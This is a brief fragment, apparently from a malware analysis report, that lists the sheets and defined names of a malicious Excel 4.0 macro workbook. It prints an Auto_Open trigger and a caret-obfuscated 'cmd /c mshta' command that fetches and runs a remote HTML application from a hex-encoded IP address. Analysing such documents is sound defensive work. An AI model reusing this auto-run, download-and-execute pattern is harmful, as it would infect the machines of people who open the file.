 7
[CC] (macrosheet) [Billing Statement] (worksheet) [DD] (macrosheet) [FD] (macrosheet) [Sheet1] (worksheet)
Defined names Formulas
Name Formula
Auto_Open CC!$M$1
FF "cmd /c m^sh^t^a h^tt^p^:/^/0x5cff39c3/sec/se1.html"